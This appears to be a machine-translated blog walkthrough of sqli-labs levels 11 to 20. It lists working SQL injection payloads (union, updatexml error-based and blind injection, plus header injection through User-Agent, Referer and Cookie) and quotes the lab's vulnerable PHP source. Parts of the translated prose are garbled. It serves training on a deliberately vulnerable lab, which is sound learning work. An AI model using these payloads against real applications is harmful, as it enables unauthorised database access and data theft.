当前位置:网站首页>SQL lab 11~20 summary (subsequent continuous update) contains the solution that Firefox can't catch local packages after 18 levels
SQL lab 11~20 summary (subsequent continuous update) contains the solution that Firefox can't catch local packages after 18 levels
2022-07-07 12:23:00 【hcjtn】
The way of transferring parameters of eleven questions has become post The ginseng But the injection method is similar
Determine the injection point
'or 1=1 – q
Determine the number of fields
- ’or 1=1 order by 2 – q
Judge the echo point
’ union select 1,2-- q
Search for relevant content
Judge database name ’ union select 1,database()-- q
Name of judgment table
- ’ union select 1,table_name from information_schema.tables where table_schema=‘security’ limit 1,1-- q
Judge the listing
’ union select 1,column_name from information_schema.columns where table_schema=‘security’ and table_name=‘emails’ – q
Query data
- ")union select 1,id from emails-- q
Twelve levels The package method is :") Others and 11 It's the same
Thirteen levels Another kind of error injection of parameter transmission
Query database name ')and updatexml(1,concat(0x7e,(select database()),0x7e),1) – q
The query table name :’)and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=‘security’ limit 0,1),0x7e),1) – q
') and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=‘security’ limit 0,1),0x7e),1)-- q
Query the column name :’)and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=‘security’ and table_name=‘emails’ limit 0,1),0x7e),1)-- q
Query data :’)and updatexml(1,concat(0x7e,(select id from emails limit 0,1) , 0x7e),1)-- q
Fourteen The package method is :" The rest is the same as the thirteen levels
## 15 Turn off
Follow the old train of thought , Try the means of reporting errors , It is found that no error statement is output , View source code , It is found that there is no output statement ( So consider using blind injection )
( With 15 For example )
Determine the database length :’or (length(database()))=8-- q
Judge the database name :'or (ascii(substr(database(),1,1)))=115-- q
The name of the judgment table :'or (ascii(substr((select table_name from information_schema.tables where table_schema=‘security’ limit 0,1),1,1)))=101-- q
Determine the name of the column :'or (ascii(substr((select column_name from information_schema.columns where table_schema=‘security’ and table_name=‘emails’ limit 0,1),1,1)))=105-- q
We found that in the previous eight and nine levels, we used and; And by the 15 Turn off , We use or , Let's look at the following two levels of source code ( Take questions 9 and 15 as examples )


Now let's put these two statements together :

It's not hard to see. , If we were 15 Question use and Then it will become :
Obviously not , Because we don't know username Value . If you use or, Then the following value holds Just Established as a whole .
And in the 9 In question id=1 Is established, so it can be used and As a connection of statements .
The package method of sixteen customs is “), The rest are the same as question 15
Seventeen customs prompt password reset ([PASSWORD RESET])
You can use error reporting or blind note ( Error reporting is recommended here , Blind injection requires many attempts )

New Password Enter an error ;User Name Input admin
Determine whether there is injection :'or 1=1-- q
Query database name 'and updatexml(1,concat(0x7e,(select database()),0x7e),1) – q
The query table name :'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=‘security’ limit 0,1),0x7e),1) – q
Query the column name :'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=‘security’ and table_name=‘emails’ limit 0,1),0x7e),1)-- q
Query data :'and updatexml(1,concat(0x7e,(select id from emails limit 0,1) , 0x7e),1)-- q
Eighteen questions
Because Firefox browser does not allow catching local packages by default , So before doing this problem, we need to set the Firefox browser : open about:config page ,

Search for network.proxy.allow_hijacking_localhost Double click to true that will do
You can grab bags .
Let's first understand the request header :
This question is slightly different from the previous one , As soon as we enter, our IP. Once you find that it records your browser information or ip Information and so on, you should think of head injection
For this question , We can first observe its source code :

We found such a sentence in its source code :
$_SERVER[‘HTTP_USER_AGENT’];
Query its function in the browser : stay PHP in HTTP_USER_AGENT It is used to get information about users , Includes the browser used by the user , Operating system and other information
![[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-5seTJQ5A-1639742519772)(C:\Users\hcj\AppData\Roaming\Typora\typora-user-images\image-20211212111033708.png)]](/img/99/651e78778f175e8e3fe12b7374232d.jpg)
also , Observe the back sql sentence , We found that u a g e n t ( uagent( uagent(_SERVER[‘HTTP_USER_AGENT’] Spliced to sql In the sentence , So we have to find a way to pass parameters here and let it do it here sql Inject :
First, query the database name :
'and updatexml(1,concat(0x7e,(select database()),0x7e),1),1,1) – q
We found this statement Brackets are not equal , And more ,1,1
Let's put the sentence just now :
Give Way ’and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1),1),1,1)-- q take $uagent Replace ![[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-9LETLXi5-1639742519773)(C:\Users\hcj\AppData\Roaming\Typora\typora-user-images\image-20211212112728970.png)]](/img/fe/1646fa817cea32a9831cbe45a067ce.jpg)
We found that , In fact, he doesn't have multiple brackets (-- q The following text will be commented out ) So the statement can be changed to :
And because this is insert into sentence There are three fields in front , If you don't fill in these three fields later , You're going to report a mistake therefore ,1,1 It is to supplement the two fields that are ignored .
Table name judgment :'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=‘security’ limit 0,1),0x7e),1),1,1) – q
Judge the listing :'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=‘security’ and table_name=‘emails’ limit 0,1),0x7e),1),1,1)-- q
Judgment data :'and updatexml(1,concat(0x7e,(select id from emails limit 0,1) , 0x7e),1),1,1)-- q
Be careful : In this section, you should note that only when you log in successfully will there be a record
Nineteen levels
Let's first observe his source code
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-19 Header Injection- Referer- Error Based- string</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center"> Welcome <font color="#FF0000"> Dhakkan </font><br></div>
<div align="center" style="margin:20px 0px 0px 510px;border:20px; background-color:#0CF; text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
<input type="text" name="uname" value=""/> </div>
<div> Password :
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
function check_input($value)
{
if(!empty($value))
{
// truncation (see comments)
$value = substr($value,0,20);
}
// Stripslashes if magic quotes enabled
if (get_magic_quotes_gpc())
{
$value = stripslashes($value);
}
// Quote if not a number
if (!ctype_digit($value))
{
$value = "'" . mysql_real_escape_string($value) . "'";
}
else
{
$value = intval($value);
}
return $value;
}
$uagent = $_SERVER['HTTP_REFERER'];
$IP = $_SERVER['REMOTE_ADDR'];
echo "<br>";
echo 'Your IP ADDRESS is: ' .$IP;
echo "<br>";
//echo 'Your User Agent is: ' .$uagent; // take the variables if(isset($_POST['uname']) && isset($_POST['passwd'])) { $uname = check_input($_POST['uname']); $passwd = check_input($_POST['passwd']); /* echo 'Your Your User name:'. $uname; echo "<br>"; echo 'Your Password:'. $passwd; echo "<br>"; echo 'Your User Agent String:'. $uagent; echo "<br>"; echo 'Your User Agent String:'. $IP; */ //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'Referer:'.$uname."\n"); fclose($fp); $sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1"; $result1 = mysql_query($sql); $row1 = mysql_fetch_array($result1); if($row1) { echo '<font color= "#FFFF00" font size = 3 >'; $insert="INSERT INTO `security`.`referers` (`referer`, `ip_address`) VALUES ('$uagent', '$IP')"; mysql_query($insert); //echo 'Your IP ADDRESS is: ' .$IP; echo "</font>"; //echo "<br>"; echo '<font color= "#0000ff" font size = 3 >'; echo 'Your Referer is: ' .$uagent; echo "</font>"; echo "<br>"; print_r(mysql_error()); echo "<br><br>"; echo '<img src="../images/flag.jpg" />'; echo "<br>"; } else { echo '<font color= "#0000ff" font size="3">'; //echo "Try again looser"; print_r(mysql_error()); echo "</br>"; echo "</br>"; echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
}
?>
</font>
</div>
</body>
</html>
It is found that there is only head to head reference in the 19th level, which is different from that in the 18th level
$uagent = $_SERVER['HTTP_REFERER'];
It's just that the head pass parameter has become referer;
So it's going on burp When caught , stay referer Injection at
Twenty levels
When we type in admin When :
So in user agent , ip address is , cookie There may be injection . After trying , Find out cookie( Data stored on the user's local terminal ) Injection of being .
First, query the database name :
- Query database name 'and updatexml(1,concat(0x7e,(select database()),0x7e),1) – q

after :
The query table name :'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=‘security’ limit 0,1),0x7e),1) – q
Query the column name :'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=‘security’ and table_name=‘emails’ limit 0,1),0x7e),1)-- q
Query data :'and updatexml(1,concat(0x7e,(select id from emails limit 0,1) , 0x7e),1)-- q
边栏推荐
- 5V串口接3.3V单片机串口怎么搞?
- C#中在路径前加@的作用
- Flet教程之 18 Divider 分隔符组件 基础入门(教程含源码)
- 【玩转 RT-Thread】 RT-Thread Studio —— 按键控制电机正反转、蜂鸣器
- [texture feature extraction] LBP image texture feature extraction based on MATLAB local binary mode [including Matlab source code 1931]
- 数据库系统原理与应用教程(007)—— 数据库相关概念
- [play RT thread] RT thread Studio - key control motor forward and reverse rotation, buzzer
- Will the filing free server affect the ranking and weight of the website?
- 数据库系统原理与应用教程(010)—— 概念模型与数据模型练习题
- The function of adding @ before the path in C #
猜你喜欢

ES底层原理之倒排索引
EPP+DIS学习之路(2)——Blink!闪烁!

Superscalar processor design yaoyongbin Chapter 9 instruction execution excerpt
![[texture feature extraction] LBP image texture feature extraction based on MATLAB local binary mode [including Matlab source code 1931]](/img/65/bf1d0f82878a49041e8c2b3a84bc15.png)
[texture feature extraction] LBP image texture feature extraction based on MATLAB local binary mode [including Matlab source code 1931]

UP Meta—Web3.0世界创新型元宇宙金融协议
30. Feed shot named entity recognition with self describing networks reading notes

Mise en œuvre du codage Huffman et du décodage avec interface graphique par MATLAB
Tutorial on principles and applications of database system (010) -- exercises of conceptual model and data model
![[neural network] convolutional neural network CNN [including Matlab source code 1932]](/img/65/cf9d0a3f46a581dc8f28de2e28779d.png)
[neural network] convolutional neural network CNN [including Matlab source code 1932]
数据库系统原理与应用教程(011)—— 关系数据库
随机推荐
Completion report of communication software development and Application
Unity 贴图自动匹配材质工具 贴图自动添加到材质球工具 材质球匹配贴图工具 Substance Painter制作的贴图自动匹配材质球工具
110.网络安全渗透测试—[权限提升篇8]—[Windows SqlServer xp_cmdshell存储过程提权]
数据库系统原理与应用教程(007)—— 数据库相关概念
Flet教程之 15 GridView 基础入门(教程含源码)
开发一个小程序商城需要多少钱?
消息队列消息丢失和消息重复发送的处理策略
千人规模互联网公司研发效能成功之路
H3C HCl MPLS layer 2 dedicated line experiment
[texture feature extraction] LBP image texture feature extraction based on MATLAB local binary mode [including Matlab source code 1931]
30. Few-shot Named Entity Recognition with Self-describing Networks 阅读笔记
Flet教程之 19 VerticalDivider 分隔符组件 基础入门(教程含源码)
数据库系统原理与应用教程(010)—— 概念模型与数据模型练习题
<No. 9> 1805. 字符串中不同整数的数目 (简单)
SwiftUI 教程之如何在 2 秒内实现自动滚动功能
如何理解服装产业链及供应链
The function of adding @ before the path in C #
EPP+DIS学习之路(2)——Blink!闪烁!
防红域名生成的3种方法介绍
Superscalar processor design yaoyongbin Chapter 10 instruction submission excerpt